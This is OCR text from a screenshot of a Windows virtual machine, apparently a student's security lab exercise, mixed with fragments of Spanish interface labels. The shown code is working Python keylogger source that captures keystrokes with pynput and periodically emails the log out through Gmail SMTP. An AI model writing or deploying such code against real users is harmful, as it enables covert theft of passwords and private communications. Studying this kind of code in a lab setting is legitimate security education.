 AyaviriCondoriJacobSantos - Word
misheljazminayaviricondori@gmail.com
windows 8.1 pro - VMware Workstation
File Edit View VM Tabs Help
Compartir
Home
windows 8.1 pro
Buscar
Reemplazar
Seleccionar
Edición
Crear
un PDF
Adobe Acro...
Complementos
Complementos
17
Inbox - jac
keylogger.py - C:\Users\seguridad_2025\Documents\Keylogger and log\keylogg...
Archivo
File Edit Format Run Options Window Help
Google
Favo
Des
Esc
Siti
Este e
Des
Do
Esc
Imá
Mú
Víd
Dis
Red
2 element
J
J
Tu c
Ver
Agre
que
A me
pedi
disp
segu
mom
de s
def process_key_press(self, key):
try:
current_key = str(key.char)
except AttributeError:
if key == key.space:
current_key = " "
else:
current_key = " " + str(key) + " "
self.append_to_log(current_key)
def report(self):
self.send_mail(self.email, self.password, "\n\n" + self.log)
self.log = ""
timer = threading.Timer(self.interval, self.report)
timer.start()
def send_mail(self, email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit()
def start(self):
keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_p
with keyboard_listener:
self.report()
keyboard_listener.join()
Ln: 36 Col: 36
10:25
05/10/2025
MINOMBRE: Blo...
Archivo Edición Formato Ver Ayuda
JACOB SANTOS AYAVIRI CONDORI
100% Windows (CRLF) UTF-8
The installed version of VMware Tools is not up to date. Log in to the guest operating system and click "Update Tools."
Update Tools
Remind Me Later
Never Remind Me
100%
Buscar
Se avecinan días lluvi...
ESP
12:25
5/10/2025
5